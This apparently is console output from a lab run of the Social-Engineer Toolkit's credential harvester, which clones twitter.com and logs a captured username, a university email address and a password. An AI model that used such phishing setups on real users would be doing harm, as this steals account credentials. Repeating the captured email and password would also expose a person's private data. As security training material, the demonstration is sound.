 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.5 - - [17/Nov/2020 23:53:17] "GET / HTTP/1.1" 200 -
192.168.0.5 - - [17/Nov/2020 23:53:18] "GET /opensearch.xml HTTP/1.1" 404 -
192.168.0.5 - - [18/Nov/2020 00:00:14] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=ivan.caceres01@epn.edu.ec
POSSIBLE PASSWORD FIELD FOUND: session[password]=Pa$$w0rd
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.5 - - [18/Nov/2020 00:00:21] "GET /favicon.ico HTTP/1.1" 404 -